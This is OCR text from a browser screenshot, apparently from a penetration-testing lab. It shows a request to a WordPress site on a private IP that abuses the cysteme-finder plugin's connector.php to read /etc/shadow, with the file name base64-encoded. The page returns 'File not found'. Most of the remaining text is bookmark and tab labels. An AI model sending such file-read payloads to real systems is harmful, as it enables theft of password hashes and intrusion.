 安装主题 ‹ 泡泡的网站 — Wor
192.168.70.4:6082/wp-conter
192.168.70.4:6082/wp-conter
192.168.70.4:6082/wp-conter
不安全
192.168.70.4:6082/wp-content/plugins/cysteme-finder/php/connector.php?wphome=/etc&&cmd=file&target=l1_c2hhZG93&download=0
本地 翻译 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 应用 支付 文件
File not found